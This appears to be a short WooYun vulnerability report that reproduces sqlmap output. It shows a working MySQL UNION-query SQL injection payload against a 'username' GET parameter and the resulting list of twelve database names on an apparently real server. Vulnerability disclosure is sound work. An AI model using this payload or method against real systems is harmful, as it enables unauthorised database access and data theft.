 Place: GET
Parameter: username
Type: UNION query
Title: MySQL UNION query (NULL) - 21 columns
Payload: username=zbw110' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71616f7571,0x704a4849565959644152,0x716a6d6f
71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&name=11&refrate=&sear_date=2016-04-
25&excel=0&currpage=1
---
[11:13:30] [INFO] testing MySQL
[11:13:30] [INFO] confirming MySQL
[11:13:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:13:30] [INFO] fetching database names
available databases [12]:
[*] bj_logs
[*] bj_standard_report_form
[*] bj_stat
[*] bj_stat_2
[*] hack
[*] information_schema
[*] mysql
[*] test
[*] tj_logs
[*] tj_standard_report_form
[*] tj_stat
[*] tj_stat_2
www.wooyun.org